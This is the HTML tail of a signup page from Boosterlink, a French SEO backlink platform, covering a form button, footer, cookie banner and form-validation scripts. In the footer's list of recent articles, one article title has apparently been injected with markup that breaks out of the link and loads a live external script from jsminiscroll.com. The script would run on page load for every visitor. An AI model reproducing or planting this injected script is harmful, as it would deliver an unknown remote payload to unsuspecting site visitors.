                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>











    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr">outil de netlinking</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Booster mon netlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>
